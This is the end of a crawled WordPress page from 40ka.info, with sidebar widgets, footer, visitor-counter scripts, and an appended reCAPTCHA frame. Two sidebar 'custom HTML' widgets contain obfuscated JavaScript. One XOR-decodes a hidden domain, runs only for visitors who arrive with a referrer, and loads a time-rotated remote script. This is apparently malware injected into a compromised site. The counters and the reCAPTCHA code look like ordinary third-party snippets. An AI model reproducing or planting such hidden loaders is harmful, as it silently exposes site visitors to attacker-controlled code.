    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#0964686065493d3962682760676f66"><span class="__cf_email__" data-cfemail="f79a969e9bb7c3c79c96d99e999198">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 225/251 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching 1/10 queries in 0.003 seconds using apc

Served from: 40ka.info @ 2026-01-26 02:49:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VD1D4vmLH4Yfc8eq7eIAWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769384998396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>